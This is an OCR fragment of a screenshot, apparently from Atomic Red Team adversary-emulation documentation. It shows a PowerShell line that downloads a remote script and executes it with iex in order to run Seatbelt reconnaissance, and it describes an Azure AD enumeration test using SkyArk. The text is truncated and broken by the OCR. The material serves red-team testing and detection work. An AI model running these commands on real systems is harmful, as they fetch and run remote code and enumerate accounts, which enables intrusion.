
Attack Commands: Run with
!
powershell
$S3cur3Th1sSh1t_repo 
=
 'https://raw.githubusercont
iex(
new-object
 net.webclient).downloadstring(
'http
Invoke-Seatbelt
 -
Command 
"-group=all"
Atomic Test #24: Azure Security Scan with SkyArk
Upon successful execution, this test will utilize a valid read-only
Azure AD user's credentials to conduct a security scan and
determine what users exist in a given tenant, as well as identify any
admin users. Once the test is complete, a folder will be output to the
temp directory that contains 3 csv files which provide info on the
discovered users. See
https://github.com/cyberark/SkyArk
Supported Platforms:
Azure-ad
auto_generated_guid:
26a18d3d-f8bc-486b-9a33-
d6df5d78a594